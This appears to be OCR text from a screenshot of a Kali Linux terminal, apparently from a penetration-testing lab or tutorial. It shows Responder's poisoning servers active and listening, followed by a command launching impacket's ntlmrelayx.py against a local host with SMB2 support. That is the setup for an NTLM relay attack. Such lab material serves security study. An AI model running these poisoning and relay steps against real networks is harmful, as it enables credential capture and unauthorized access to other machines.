 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.17]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-6FFY9Y3UN6I]
Responder Domain Name [NS58.LOCAL]
Responder DCE-RPC Port [49809]
[+] Listening for events...
┌──(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
└─$ sudo python3 ntlmrelayx.py -t 192.168.1.15 -smb2support
[sudo] password for parallels:
James Stahl